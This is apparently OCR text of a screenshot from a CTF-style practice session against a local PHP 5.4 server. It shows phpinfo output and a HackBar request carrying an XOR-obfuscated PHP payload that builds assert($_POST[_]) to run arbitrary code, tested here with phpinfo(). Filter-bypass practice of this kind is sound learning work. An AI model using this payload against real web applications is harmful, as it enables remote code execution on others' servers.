 php python web 刷题&工具 平常 字典 所有书签
PHP Version 5.4.45
php
中A
System Linux 5884b07d82d9 5.15.153.1-microsoft-standard-WSL2 #1 SMP Fri Mar 29
23:14:13 UTC 2024 x86_64
Build Date Dec 5 2015 08:33:04
Configure './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
Command dir=/usr/local/etc/php/conf.d' '--with-apxs2' '--disable-cgi' '--enable-mysqlnd' '-
-with-curl' '--with-openssl' '--with-readline' '--with-recode' '--with-zlib'
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /usr/local/etc/php
(php.ini) Path
Loaded (none)
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:7996/?shell=$_=(%27%01%27^%27`%27).(%27%13%27^%27`%27).(%27%13%27^%27`%27).(%27%05%27^%27`%27).(%27%12%27^%27`%27).
(%27%14%27^%27`%27);$__=%27_%27.(%27%0D%27^%27]%27).(%27%2F%27^%27`%27).(%27%0E%27^%27]%27).(%27%09%27^%27]%27);$___=$$__;$_($___[_]);
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_=phpinfo%28%29%3B
Name Value
sec-ch-ua "Not)A;Brand";v="99", "Google C
Name Value